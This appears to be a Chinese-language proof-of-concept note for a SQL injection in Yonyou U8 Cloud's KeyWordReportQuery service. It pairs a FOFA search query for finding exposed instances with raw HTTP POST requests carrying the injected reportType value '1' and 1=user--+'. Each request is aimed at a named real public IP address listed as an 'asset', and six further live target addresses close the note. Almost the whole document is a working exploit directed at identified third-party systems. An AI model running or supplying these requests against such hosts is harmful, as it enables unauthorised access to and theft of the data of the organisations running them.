fofa:app="用友-U8-Cloud"

资产一: <http://59.173.180.202:8088/>

POC:

POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1

Host: 59.173.180.202:8088

User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 95

{"reportType":"1' and 1=user--+","pageInfo":{"currentPageIndex":1,"pageSize":1},"keyword":[]}





资产二：121.199.45.84:8088

Poc：

POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1

Host: 121.199.45.84:8088

User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 97

{"reportType":"1' and 1=user--+","pageInfo":{"currentPageIndex":1,"pageSize":1},"keyword":[]}





、

资产三：117.146.249.174:8088

POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1

Host: 117.146.249.174:8088

User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 99

{"reportType":"1' and 1=user--+","pageInfo":{"currentPageIndex":1,"pageSize":1},"keyword":[]}



<http://47.94.218.132:8088/>

<http://111.50.89.154:8088/>

<http://139.9.243.81:8899/>

<http://27.151.80.37:98/>

<http://218.76.30.160:8088/>

<http://114.67.95.228:8888/>